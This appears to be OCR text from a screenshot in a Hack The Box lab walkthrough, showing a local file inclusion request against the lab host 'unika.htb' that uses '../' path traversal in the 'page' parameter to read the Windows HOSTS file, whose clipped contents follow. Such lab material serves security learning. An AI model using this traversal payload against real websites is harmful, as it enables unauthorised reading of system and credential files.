 unika.htb/index.php?page=../
Not Secure http://unika.htb/index.php?page=../../../../../../../../windows/system32/drivers/et
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the map
IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column followed
corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such a
may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.c
source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 loca